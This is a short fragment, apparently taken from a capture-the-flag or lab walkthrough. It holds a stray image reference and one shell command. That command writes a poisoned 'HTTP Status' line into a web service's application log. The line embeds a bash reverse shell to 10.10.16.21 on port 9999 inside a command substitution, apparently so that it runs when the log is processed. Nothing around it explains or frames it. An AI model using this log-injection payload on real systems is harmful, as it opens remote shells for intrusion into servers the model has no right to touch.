 echo 'HTTP Status: x[$(/bin/bash -i >& /dev/tcp/10.10.16.21/9999 0>&1)]' > /var/www/web/user-management-service/log/application.log